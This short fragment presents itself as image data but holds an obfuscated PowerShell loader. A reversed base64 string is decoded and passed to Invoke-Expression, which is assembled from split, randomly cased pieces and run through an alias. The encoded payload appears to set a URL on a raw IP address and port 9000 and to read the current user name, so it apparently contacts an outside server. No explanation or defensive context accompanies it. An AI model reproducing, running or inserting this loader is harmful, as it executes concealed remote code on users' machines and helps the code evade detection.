 QDK0gImZWa05CZyF2QyVmYtVWTfJXY0NnclBXdTx1ckF2bs52dvREXyV2cVRnblJnc1NGJcNnclNXdcpzQiASPgcWbpRiCNIiZ
UvADMwkjO0QTMucDOx4iNwIjL0QzLvoDc0RHaiASPgwmc1RiCNUUTB5kUFNVV6YnblRCI9AiclNXV05WZyJXdjRiCNUUTB5kUF
TDpjduVGJg0DIl1WYuR3cvhGJ" ;
$enC = $sCrt.ToCharArray() ; [array]::Reverse($enC) ; -join $enC 2>&1> $null ;
$bOom = [sYsTeM.tExT.eNcOdInG]::uTf8.GeTsTrInG([sYsTeM.cOnVeRt]::fRoMbASe64sTrInG("$enC")) ;
$iLy = "iNv"+"OKe"+"-Ex"+"PrE"+"SsI"+"On" ; NeW-AliAs -NaMe ilY -VaLuE $iLy -FoRcE ; ilY $bOom ;